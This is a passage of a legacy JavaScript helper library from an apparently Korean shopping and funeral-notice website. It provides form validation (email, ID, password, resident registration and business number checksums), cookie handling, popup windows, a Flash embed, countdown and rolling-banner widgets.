		var k=0;
		var chk_list=new Array();
		for(var i=0;i<element.length;i++){
			if(element[i].checked==true){
				chk_list[k]=element[i].value;
				k++;
			}
		}
		if(chk_list.length>0)
			return chk_list.join(",");
		else
			return "";
	},
	selectchk : function(element)
	{
		var obj=document.getElementsByName(element);
		for(var i=0;i<obj.length;i++) {
			if(obj[i].checked == true) return true;
		}
		alert('적용하실 데이타를 선택하세요.       ');
		return false;
	},
	selectall : function(element)
	{
		var obj=document.getElementsByName(element);
		for(var i=0;i<obj.length;i++) {
			if(obj[i].checked == true) obj[i].checked=false;
			else obj[i].checked=true;
		}
	},
	autochk : function(element,n)
	{
		var obj=document.getElementsByName(element);
		obj[n].checked="checked";
	},
	ifresize : function(ifrmObj)
	{
		if(ifrmObj.contentDocument){
			var getFFVersion=navigator.userAgent.substring(navigator.userAgent.indexOf("Firefox")).split("/")[1];
			var FFextraHeight=getFFVersion>=0.1? 16 : 0;
			var innerBody=ifrmObj.contentDocument.body;
			ifrmObj.width=innerBody.offsetWidth;
			ifrmObj.height=innerBody.offsetHeight+FFextraHeight;
		}else{
			var innerBody=ifrmObj.contentWindow.document.body;
			var objWidth=innerBody.scrollWidth + (innerBody.offsetWidth - innerBody.clientWidth);
			var objHeight=innerBody.scrollHeight + (innerBody.offsetHeight - innerBody.clientHeight);
			ifrmObj.style.width=objWidth;
			ifrmObj.style.height=objHeight;
		}
	},
	openwin : function(Url,W,H,L,T,scrollBar,wID)
	{
		var new_win;
		var L=L || (screen.availWidth - W) / 2;
		var T=T || (screen.availHeight - H) / 2;
		var scrollbar=scrollBar || 'no';
		var wid= wID || 'new_win';
		new_win = 'width='+W+', height='+H+', left='+L+', top='+T+', scrollbars='+scrollbar;
		new_win += ', titlebar=no, toolbar=no, menubar=no, location=no, directories=no';
		var win=window.open(Url,wid,new_win);
		return win;
	},
	openwinprint : function(Url,W,H,L,T,scrollBar,wID)
	{
		var new_win;
		var L=L || (screen.availWidth - W) / 2;
		var T=T || (screen.availHeight - H) / 2;
		var scrollbar=scrollBar || 'no';
		var wid= wID || 'new_win';
		new_win = 'width='+W+', height='+H+', left='+L+', top='+T+', scrollbars='+scrollbar;
		new_win += ', titlebar=no, toolbar=no, menubar=yes, location=no, directories=no';
		var win=window.open(Url,wid,new_win);
		return win;
	},
	openModal : function(Url,arg,W,H,scrollBar)
	{
		var arg=arg || null;
		var scrollbar=scrollBar || 'no';
		var Width=W+'px';
		var Height=H+'px';
		var L=L || (screen.availWidth - W) / 2;
		var T=T || (screen.availHeight - H) / 2;
		var win=''+'dialogwidth:'+Width+';dialogleft='+L+';dialogtop='+T+';dialogheight:'+Height+';scroll:'+scrollbar+';status:0;help:no'+'';
		var result=showModalDialog(Url,arg,win);
		return result;
	},
	makeCookie : function(cookie_name,cookie_value,expire)
	{
	  var date=new Date();
	  date.setDate(date.getDate()+parseInt(expire));
	  document.cookie=cookie_name+"="+escape(cookie_value)+"; path=/; expires="+date.toGMTString()+";";
	},
	cookieDelete : function(cookie_name)
	{
		var date=new Date();
		date.setDate(date.getDate()-1);
		document.cookie=cookie_name+"= "+"; expires="+date.toGMTString()+"; path=/";
	},
	getCookie  : function(cookie_name)
	{
		var startIndex;
		var slt_cookie;
		var strCookie=document.cookie;
		slt_cookie=cookie_name || "";
		if(strCookie.length > 0) {
			if(slt_cookie){
				startIndex=strCookie.indexOf(slt_cookie);
				if(startIndex != -1) {
					endIndex = strCookie.indexOf(";",startIndex);
					if( endIndex == -1) 
						endIndex = strCookie.length;
					return unescape(strCookie.substring((startIndex+slt_cookie.length+1),endIndex));
				}
				return "";
			} else {
				return strCookie;
			}	
		} else {
			return "";
		}
	},
	onlychk  : function(str,ty) 
	{
		var j,chkstr,patrn,rstr;
		switch(ty){
			case 1:	patrn='1234567890'; break;
			case 2: patrn='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890'; break;
			case 3: patrn='1234567890-';
		}
		
		if(ty == 4) return patrn;
		rstr=(ty==1) ? str.replace(/,/g,"") : str;
		for (i=0; i<rstr.length; i++){
			chkstr = rstr.charAt(i);
			for (j=0;j<patrn.length;j++){
				if (chkstr == patrn.charAt(j)) break;
				if (j+1 == patrn.length) return false;
			}
		}
		return true;
	},
	onlyNumber : function (ele) 
	{
		var rstr=ele.value;
		var number_string="";
		var patrn='1234567890';
		for (i=0; i<rstr.length; i++){
			var chkstr = rstr.charAt(i);
			if(escape(chkstr).length > 4){
				break;
			}
			for (var j=0;j<patrn.length;j++){
				if (chkstr == patrn.charAt(j)) {
					number_string += chkstr;
					break;
				}
			}
		}
		ele.value=number_string;
	},
	emailchk : function(element)
	{
		if(!element.value) {
			alert('이메일 주소를 입력하여 주십시오.     ');
			element.focus();
			return false;
		}
		var patrn="^[A-Za-z0-9-_\\.]{2,}@[A-Za-z0-9-_\\.]{2,}\\.[A-Za-z0-9-_]{2,}$"
		var reg= new RegExp(patrn);
		if(!reg.test (element.value)){
			alert('유효한 이메일 주소가 아닙니다.     ');
			element.value='';
			element.focus();
			return false;
		}
		return true;
	},
	idchk : function(element)
	{
		if(!element.value) {
			alert('아이디를 입력하여 주십시오.     ');
			element.focus();
			return false;
		}
		if(this.onlychk(element.value,2) != true) {
			alert('아이디를 영문+숫자만으로 입력하여 주십시오.     ');
			element.value='';
			element.focus();
			return false;
		}
		if(element.value.length < 4 || element.value.length > 12) {
			alert('아이디는 4-12자로 입력하여 주십시오.     ');
			element.focus();
			return false;
		}
		return true;
	},
	passchk : function(ele,ele2)
	{
		if(!ele.value) {
			alert('패스워드를 입력하여 주십시오.       ');
			ele.focus();
			return false;
		}
		if(!ele2.value) {
			alert('패스워드 확인을 입력하여 주십시오.       ');
			ele2.focus();
			return false;
		}
		if(this.onlychk(ele.value,2) != true) {
			alert('패스워드는 영문+숫자만으로 입력하여 주십시오.     ');
			return false;
		}
		if(ele.value.length <4 || ele2.value.length >12) {
			alert('패스워드를 4-12자로 입력하여 주십시오.     ');
			return false;
		}
		if(ele.value != ele2.value) {
			alert('패스워드가 일치하지 않습니다.     ');
			return false;
		}
		return true;
	},
	juminchk : function(jumin1,jumin2) 
	{
		var jnum_01=jumin1.value;
		var jnum_02=jumin2.value;

		if(!jnum_01) {
			alert('주민등록번호 앞자리를 입력하여 주십시오.       ');
			jumin1.focus();
			return false;
		}
		if(!jnum_02) {
			alert('주민등록번호 뒷자리를 입력하여 주십시오.       ');
			jumin2.focus();
			return false;
		}

		var chk = false;
		var b_Year = (jnum_02.charAt(0)<="2")?"19":"20";
		b_Year += jnum_01.substr(0,2);
		var b_Month = jnum_01.substr(2,2)-1;
		var b_Date = jnum_01.substr(4,2);
		var b_sum = new Date(b_Year, b_Month, b_Date);
		if(b_sum.getYear()%100!=jnum_01.substr(0,2)||b_sum.getMonth()!=b_Month||b_sum.getDate()!=b_Date){
			return chk;
		}
		var total = 0;
		var temp = new Array(13);
		for(var i=1;i<=6;i++) temp[i]=jnum_01.charAt(i-1);
		for(var i=7;i<=13;i++) temp[i]=jnum_02.charAt(i-7);
		for(var i=1;i<=12;i++) {
			var k=i+1;
			if(k>=10) k=k%10+2;
			total=total+(temp[i]*k);
		}
		var last_num=(11-(total%11))%10;
		if(last_num==temp[13]) {
			chk=true;
		}else{
			alert ('유효하지 않은 주민등록번호입니다.     ');
			return false;
		}
		return chk;
	},
	checkbiz : function(bizID)  //사업자등록번호 체크 
	{ 
		if(bizID =="") return false;
		// bizID는 숫자만 10자리로 해서 문자열로 넘긴다. 
		var checkID = new Array(1, 3, 7, 1, 3, 7, 1, 3, 5, 1); 
		var tmpBizID, i, chkSum=0, c2, remander; 
		 bizID = bizID.replace(/-/gi,''); 

		 for (i=0; i<=7; i++) chkSum += checkID[i] * bizID.charAt(i); 
		 c2 = "0" + (checkID[8] * bizID.charAt(8)); 
		 c2 = c2.substring(c2.length - 2, c2.length); 
		 chkSum += Math.floor(c2.charAt(0)) + Math.floor(c2.charAt(1)); 
		 remander = (10 - (chkSum % 10)) % 10 ; 

		if (Math.floor(bizID.charAt(9)) == remander) return true ; // OK! 
		  return false; 
	},
	coma : function(element)
	{
		var str,rstr;
		str=element.value;
		rstr=(this.onlychk(str,1)) ? this.comaAdd(str) : str.substring(0,str.length-1);
		element.value=rstr;
	},
	comaAdd : function(str)
	{
		var rstr='';
		var nm=0;
		str=str.replace(/,/g,"");
		var len=str.length;
		for(var i=len-1;i>=0;i--) {
			nm++;
			var n=str.charAt(i);
			rstr=n+rstr;
			if(nm != len && nm%3==0) rstr =','+rstr;
		}
		return rstr;
	},
	searchzip : function(fieldname)
	{
		var surl="/_prozn/_system/member/zip_sh.php?fieldname="+fieldname;
		js_cls.openwin(surl,550,400,'','','yes','zipwin');
	},
	searchzip_user : function(fieldname, siteid)
	{
		var surl="/"+siteid+"_prozn/_system/member/zip_sh.php?fieldname="+fieldname;
		js_cls.openwin(surl,550,400,'','','yes','zipwin');
	},
	searchorderzip : function(fieldname,tag1,tag2,tag3,tag4)
	{
		var surl="/_prozn/_system/member/zip_sh.php?fieldname="+fieldname+"&tag1="+tag1+"&tag2="+tag2+"&tag3="+tag3+"&tag4="+tag4;
		js_cls.openwin(surl,550,400,'','','yes','zipwin');
	},
	searchribbon : function(fieldname,skin)
	{
		if(skin == "" ) var surl="/_prozn/_system/shop/ribon.php?fieldname="+fieldname;
		else var surl="/"+skin+"_prozn/_system/shop/ribon.php?fieldname="+fieldname;
		js_cls.openwin(surl,550,400,'','','yes','zipwin');
	},
	searchrcard : function(fieldname,skin)
	{
		if(skin == "" ) var surl="/_prozn/_system/shop/card.php?fieldname="+fieldname;
		else var surl="/"+skin+"/_prozn/_system/shop/card.php?fieldname="+fieldname;
		js_cls.openwin(surl,550,400,'','','yes','zipwin');
	},
	searchname : function(fieldname,skin)
	{
		if(skin == "" ) 	var surl="/_prozn/_system/shop/sendname.php?fieldname="+fieldname;
		else 	var surl="/"+skin+"/_prozn/_system/shop/sendname.php?fieldname="+fieldname;
		js_cls.openwin(surl,550,400,'','','yes','zipwin');
	},
	searchfuneral : function(fieldname)
	{
		var surl="/bugo/_prozn/_system/bugo/fhall_list.php";
		js_cls.openwin(surl,550,600,'','','yes','win');
	},
	searchresend : function(fieldname)
	{
		var surl="/bugo/_prozn/_system/bugo/mbugo_resend.php";
		js_cls.openwin(surl,550,600,'','','yes','win');
	},

	searchfuneral_e : function(fieldname)
	{
		var surl="/esolution/_prozn/_system/bugo/fhall_list.php";
		js_cls.openwin(surl,550,600,'','','yes','win');
	},
	searchfuneral_v : function(fieldname)
	{
		var surl="/ckbugo/_prozn/_system/bugo/fhall_list.php";
		js_cls.openwin(surl,550,600,'','','yes','win');
	},
	searchresend_v : function(fieldname)
	{
		var surl="/ckbugo/_prozn/_system/bugo/mbugo_resend.php";
		js_cls.openwin(surl,550,600,'','','yes','win');
	},
	openjoin : function(gubun)
	{
		if(gubun == 1)		js_cls.openwinprint('/kflower/_prozn/_system/member/manage_rule.php?gubun='+gubun,780,screen.availHeight-50,1,1,"yes");
		else if(gubun == 2)		js_cls.openwinprint('/kflower/_prozn/_system/member/shipment.php?gubun='+gubun,780,screen.availHeight-50,1,1,"yes");
		else if(gubun == 3)		js_cls.openwinprint('/kflower/_prozn/_system/member/upload_rule.php?gubun='+gubun,780,screen.availHeight-50,1,1,"yes");		
	},

	viewimg : function(fieldname)
	{
		var surl="/_prozn/_system/shop/photo_view.php?fieldname="+fieldname;
		js_cls.openwin(surl,550,400,'','','yes','zipwin');
	},
	insertFlash : function(width, height, url, val) 
	{
		document.write("<object  ");
		document.write("  classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000'  ");
		document.write("  codebase='https://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0'  ");
		document.write("  width='" + width + "'  ");
		document.write("  height='" + height + "' ");
		document.write("> ");
		document.write("  <param name='movie' value='" + url + "'> ");
		document.write("  <param name='quality' value='high'> ");
		document.write("  <param name='wmode' value='transparent'> ");
		document.write("  <param name='menu' value='false'> ");
		document.write("  <param name='FlashVars' value='"+val+"'> ");
		document.write("  <embed  ");
		document.write("    src='" + url + "'  ");
		document.write("    quality='high' flashvars='"+val+"' wmode='transparent' ");
		document.write("    pluginspage='https://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash'  ");
		document.write("    type='application/x-shockwave-flash'  ");
		document.write("    width='" + width + "'  ");
		document.write("    height='" + height + "' ");
		document.write("    wmode='transparent' ");
		document.write("  > ");
		document.write("  </embed>  ");
		document.write("</object> ");
	},
	countdown : function(theyear,themonth,theday,hour,minute,second,obj){ 
		var today=new Date();
		var todayy=today.getYear();
		if (todayy < 1000) todayy+=1900; 
		var todaym=today.getMonth(); 
		var todayd=today.getDate(); 
		var todayh=today.getHours(); 
		var todaymin=today.getMinutes(); 
		var todaysec=today.getSeconds(); 
		var todaystring=this.montharray[todaym]+" "+todayd+", "+todayy+" "+todayh+":"+todaymin+":"+todaysec; 
		futurestring=this.montharray[themonth-1]+" "+theday+", "+theyear + " "+hour+":" + minute + ":" + second; 
		dd=Date.parse(futurestring)-Date.parse(todaystring); 
		dday=Math.floor(dd/(60*60*1000*24)*1); 
		dhour=Math.floor((dd%(60*60*1000*24))/(60*60*1000)*1); 
		dmin=Math.floor(((dd%(60*60*1000*24))%(60*60*1000))/(60*1000)*1); 
		dsec=Math.floor((((dd%(60*60*1000*24))%(60*60*1000))%(60*1000))/1000*1); 
		if(dday<=0 && dhour<=0&&dmin<=0&&dsec<=1){ 
			document.getElementById(obj).innerText ="판매종료"; 
			return; 
		} else {
			var txt = "";
			txt = dday ? dday+"일 " : txt;
			txt = dhour ? txt + dhour +"시간" : txt;
			txt = dmin ? txt + dmin+"분" : txt;
			txt += dsec+"초";
			document.getElementById(obj).innerText = txt; 
		} 
		var oInstance=this;
		setTimeout(function(){oInstance.countdown(theyear,themonth,theday,hour,minute,second,obj)},1000); 
	},
	changeDisplay : function(o)
	{
		o.style.display=(o.style.display == 'none') ? 'block' : 'none';
	},
	preview : function(objFile, previewer) {
		if(!/(\.gif|\.jpg|\.jpeg|\.png)$/i.test(objFile.value)) {
			alert("이미지 형식의 파일을 선택하십시오");
			return;
		}

		previewer = (typeof(previewer) == "object") ? previewer : document.getElementById(previewer);
		var ua = window.navigator.userAgent;

		if (ua.indexOf("MSIE") > -1) {
			var img_path = "";
			if (objFile.value.indexOf("\\fakepath\\") < 0) {
				img_path = objFile.value;
			} else {
				objFile.select();
				var selectionRange = document.selection.createRange();
				img_path = selectionRange.text.toString();
				objFile.blur();
			}
			previewer.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fi" + "le://" + img_path + "', sizingMethod='scale')";
		} else {
			previewer.innerHTML = "";
			var W = previewer.offsetWidth;
			var H = previewer.offsetHeight;
			var tmpImage = document.createElement("img");
			previewer.appendChild(tmpImage);

			tmpImage.onerror = function () {
				return previewer.innerHTML = "";
			}

			tmpImage.onload = function () {
				if (this.width > W) {
					this.height = this.height / (this.width / W);
					this.width = W;
				}
				if (this.height > H) {
					this.width = this.width / (this.height / H);
					this.height = H;
				}
			}
			if (ua.indexOf("Firefox/3") > -1) {
				var picData = objFile.files.item(0).getAsDataURL();
				tmpImage.src = picData;
			} else {
				tmpImage.src = "file://" + objFile.value;
			}
		}
	},
	setDay : function(fildname1,fildname2,t){
		var ipt1=document.getElementById(fildname1);
		var ipt2=document.getElementById(fildname2);
		var now = new Date;
		var year = this.ms_ ? now.getYear() : now.getYear()+1900;
		if(year < 2000) year = now.getYear()+1900;
		var today = year + "-" + (now.getMonth()+1) + "-" + now.getDate();
		ipt1.value = this.getThatday(today,t);
		ipt2.value = (t==-1) ? this.getThatday(today,t) : this.addZero(today);
	},
	getThatday : function(today,t){
		var pdate=new Array(); 
		var pday=today.split("-");
		var ptoday=new Date(pday[0],pday[1]-1,pday[2]);
		var ptimestamp=ptoday.valueOf()+1000*60*60*24*t;
		var thatday=new Date(ptimestamp);
		if(this.ms_)
			pdate[pdate.length]=thatday.getYear();
		else
			pdate[pdate.length]=thatday.getYear()+1900;
		pdate[pdate.length]=thatday.getMonth()+1;
		pdate[pdate.length]=thatday.getDate();
		return this.addZero(pdate.join("-"));
	},
	addZero : function(d)
	{
		var dd=d.split('-');
		dd[1]=(dd[1].length==1) ? '0'+dd[1] : dd[1];
		dd[2]=(dd[2].length==1) ? '0'+dd[2] : dd[2];
		return dd.join("-");
	},
	votechk : function(fm)
	{
		var chk=false;
		var v_id=fm.no.value;
		var radio=fm.v_nm;
		for(i=0;i<radio.length;i++) {
			if(radio[i].checked ==true) {
				var v_nm=radio[i].value;
				chk=true;
				break;
			}
		}
		if(!chk) {
			alert('투표항목을 선택하세요.       ');
			return;
		}
		js_cls.openwin('/_prozn/_system/vote/vote_result.php?mode=vote&no='+v_id+'&n='+v_nm,500,500,"","","","");
	}
};
ykFloater=function()
{
	var div;
	var intval;
	var startY;
	var targetY;
	var currentY;
	var ie_;
}
ykFloater.prototype={
	set : function(obj)
	{
		this.ie_=(navigator.appName=='Netscape') ? false : true;
		this.div=obj;
		this.targetY=0;
		this.currentY=0;
		if(this.ie_)
			this.startY=Number(this.div.style.pixelTop);
		else
			this.startY=Number(this.div.style.top);
		if(typeof(this.div) != undefined && this.div !=""){
			var oInstance=this;
			this.intval=setInterval(function(){oInstance.roll()},10);
		}
	},
	roll : function()
	{
		var percent;
		if(!this.ie_){
			if(self.pageYOffset>0)
				this.targetY=self.pageYOffset+this.startY;
			else
				this.targetY=this.startY;
			if(this.targetY != this.currentY){
				percent=.1*(this.targetY-this.currentY);
				if(percent>0) 
					percent=Math.ceil(percent);
				else 
					percent=Math.floor(percent);
				this.currentY=this.currentY+percent;
				this.div.style.top = this.currentY;
			}
		} else {
			if(document.body.scrollTop>0)
				this.targetY=(document.body.scrollTop)+this.startY;
			else
				this.targetY=this.startY;
				this.currentY=this.div.style.pixelTop;
			percent=.1*(this.targetY-this.currentY);
			if(percent>0)
				this.div.style.pixelTop=Math.ceil(this.currentY+percent);
			else
				this.div.style.pixelTop=Math.floor(this.currentY+percent);
		}
	}
};
js_cls=new jsCommon();

var positionRolling=function(){}
positionRolling.prototype={
	mouseover_ : false,
	end_ : false,
	rolling_ : false,
	rolln_ : 1,
	div_ : new Object(),
	ini_startpos_ : 0,
	spd_ : .2,
	ms_ : (!/firefox/.test( window.navigator.userAgent.toLowerCase() )),
	sto_ : "",
	height_ : 0,
	max_n_ : 0,
	direction_ : "",
	ini : function(pid,Height,Max_n,Direction){
		this.div_=document.getElementById(pid);
		this.height_=Height;
		this.max_n_=Max_n;
		this.direction_=Direction;
		if(this.div_){
			var oInstance=this;
			setTimeout(function(){oInstance.pRolling()},3000);
		}
	},
	setMouseOver : function(){
		clearTimeout(this.sto_);
		this.mouseover_=true;
	},
	setMouseOut : function(){
		this.mouseover_=false;
		if(this.div_){
			var oInstance=this;
			this.sto_=setTimeout(function(){oInstance.pRolling()},500);
		}
	},
	Go : function(){
		if(this.div_ && this.rolling_==false){
			clearTimeout(this.sto_);
			var oInstance=this;
			this.sto_=setTimeout(function(){oInstance.pRolling()},1);
		}
	},
	Back : function(){
		if(this.div_ && this.rolling_==false){
			clearTimeout(this.sto_);
			this.rolln_ = this.rolln_-2;
			this.rolln_ = this.rolln_ < 0 ? 0 : this.rolln_;
			var oInstance=this;
			this.sto_=setTimeout(function(){oInstance.pRolling()},1);
		}
	},
	pRolling : function(){
		if(!this.mouseover_){
			if(this.rolln_>0){
				var targetpos=-(this.height_)*this.rolln_;
			}else{
				var targetpos=this.ini_startpos_;
			}
			if(this.ms_){
				if(this.direction_=="left"){
					var startpos=this.div_.style.pixelLeft;
					if(this.rolln_>0){
						this.div_.style.pixelLeft +=Math.floor((targetpos-startpos)*this.spd_);
						if(this.div_.style.pixelLeft <= targetpos){
							this.div_.style.pixelLeft=targetpos;
							this.end_=true;
						}
					}else{
						this.div_.style.pixelLeft +=Math.floor((targetpos-startpos)*this.spd_);
						if(this.div_.style.pixelLeft >= targetpos-5){
							this.div_.style.pixelLeft=targetpos;
							this.end_=true;
						}
					}
				}else{
					var startpos=this.div_.style.pixelTop;
					if(this.rolln_>0){
						this.div_.style.pixelTop +=Math.floor((targetpos-startpos)*this.spd_);
						if(this.div_.style.pixelTop <= targetpos){
							this.div_.style.pixelTop=targetpos;
							this.end_=true;
						}
					}else{
						this.div_.style.pixelTop +=Math.floor((targetpos-startpos)*this.spd_);
						if(this.div_.style.pixelTop >= targetpos-5){
							this.div_.style.pixelTop=targetpos;
							this.end_=true;
						}
					}
				}
			}else{
				if(this.direction_=="left"){
					this.div_.style.left =parseInt(this.div_.style.left)-1;
					if(parseInt(this.div_.style.left) <= targetpos)
						this.end_=true;
				}else{
					this.div_.style.top =parseInt(this.div_.style.top)-1;
					if(parseInt(this.div_.style.top) <= targetpos)
						this.end_=true;
				}
			}
			clearTimeout(this.sto_);
			if(!this.end_){
				this.rolling_=true;
				var oInstance=this;
				this.sto_=setTimeout(function(){oInstance.pRolling()},5);
			}else{
				this.rolling_=false;
				this.end_=false;
				this.rolln_++;
				if(this.rolln_==this.max_n_)
					this.rolln_=-1;
				var oInstance=this;
				this.sto_=setTimeout(function(){oInstance.pRolling()},5000);
			}
		}
	}
};

function getTimer_()
{
	var ms_=(navigator.appName=="Netscape") ? false : true;
	if(document.getElementById('timerDiv')){
		var objDiv=document.getElementById('timerDiv');
		var w=new Array('일요일','월요일','화요일','수요일','목요일','금요일','토요일');
		var today=new Date();
		var year=today.getYear();
		if(!ms_) year+=1900;
		var month=today.getMonth()+1;
		var day=today.getDate();
		var hour=today.getHours();
		if(hour==12)
			hour="오후 "+hour;
		else
			hour=(hour>12) ? "오후 "+(hour-12) : "오전 "+hour;
		var minute=today.getMinutes();
		minute=(minute<10) ? "0"+minute.toString() : minute.toString();
		var second=today.getSeconds();
		var week=today.getDay();
		second=(second<10) ? "0"+second.toString() : second.toString();
		var str=year.toString()+'년'+month.toString()+'월'+day.toString()+'일 '+
			hour.toString()+':'+minute+':'+second+'   '+w[week].toString();
		objDiv.innerHTML=str;
		objDiv.style.color="#666666";
		objDiv.style.fontFamily="돋움";
		objDiv.style.fontSize="11px";
		setTimeout("getTimer_()",1000);
	}
}

function autoResize(i)
{
    var iframeHeight=
    (i).contentWindow.document.body.scrollHeight;
    (i).height=iframeHeight+20;
}

function numberMaxLength(e){
    if(e.value.length > e.maxLength){
        e.value = e.value.slice(0, e.maxLength);
    }
}
function checkCoNumber(number){
	var numberMap = number.replace(/-/gi, '').split('').map(function (d){
		return parseInt(d, 10);
	});

	if(numberMap.length == 10){
		var keyArr = [1, 3, 7, 1, 3, 7, 1, 3, 5];
		var chk = 0;

		keyArr.forEach(function(d, i){
			chk += d * numberMap[i];
		});

		chk += parseInt((keyArr[8] * numberMap[8])/ 10, 10);
		console.log(chk);
		return Math.floor(numberMap[9]) === ( (10 - (chk % 10) ) % 10);
	}

	return false;
}


function alert_pop(txt){
	$('.alert_title2').html(txt);
	$('#pop_alert').show();
}

//-->
